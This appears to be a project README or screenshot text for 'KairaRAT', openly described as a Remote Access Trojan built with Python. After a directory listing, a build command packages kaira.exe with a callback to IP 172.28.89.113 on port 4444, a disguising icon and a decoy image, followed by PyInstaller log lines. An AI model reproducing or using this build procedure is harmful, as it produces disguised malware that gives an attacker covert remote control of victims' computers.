 10.01.2024  17:36    <DIR>          .
10.01.2024  17:36    <DIR>          ..
08.01.2024  19:28    <DIR>          builds
08.01.2024  18:55           166.910 filetoicon.ico
02.06.2021  00:02            20.909 hashtypes.png
10.01.2024  17:37            12.521 kaira_client.py
10.01.2024  19:50             5.746 main.py
10.01.2024  18:45    <DIR>          modules
10.01.2024  23:19                66 requirements.txt
5 File(s)        206.152 bytes
4 Dir(s)  517.169.061.888 bytes free
D:\python_projects\soket_programlama>python main.py build -ip 172.28.89.113 -p 4444 -i filetoicon.ico -m hashtypes.png -n kaira.exe
KairaRAT
Remote Access Trojan tool built with python.
instagram: arduinocum.py
248 INFO: PyInstaller: 4.8
248 INFO: Python: 3.10.1